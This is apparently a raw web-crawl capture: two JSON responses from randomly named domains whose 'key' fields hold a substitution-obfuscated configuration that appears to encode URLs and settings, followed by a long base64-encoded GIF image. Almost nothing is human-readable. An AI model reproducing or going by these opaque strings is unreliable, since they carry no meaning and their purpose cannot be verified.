

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3105kc.euclnfb.com:8008/d/5230?t=0.5398418175351267
body_size: 1131
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@o}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}0nS(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0nS(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmD_J6(hLm(O^g@0{1\\\/}0sn[[DY)M6fPPmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3105dc.jxbsrqs.com:8007/d/6258?t=0.18996554297398816
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ssnoKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0nf(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhSXJF(qm(O^g@0{1\\\/K0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003524110.txt
body_size: 108817
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]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[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaWJCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoY